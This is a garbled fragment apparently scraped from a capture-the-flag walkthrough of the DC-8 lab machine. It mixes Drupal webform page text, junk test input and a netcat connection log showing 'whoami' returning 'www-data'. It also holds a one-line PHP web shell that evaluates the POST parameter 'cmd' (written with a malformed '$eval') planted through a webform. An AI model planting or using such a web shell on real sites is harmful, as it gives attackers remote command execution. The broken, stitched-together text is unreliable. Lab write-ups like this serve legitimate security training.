 connect to [10.2.4.85] from DESKTOP-CJN24LR [
whoami
www-data
Home
Details
Welcome to DC-8
Who We Are
<?php phpinfo();?>
<?php phpinfo();?>
asdasd
<?php
$eval($_POST['cmd'])?>
xpx2
dsvds
shell
shell
View Edit Webform Results
Submitted by john on Thu, 09/26/2019 - 19:00
Start
aaa
sss
Submit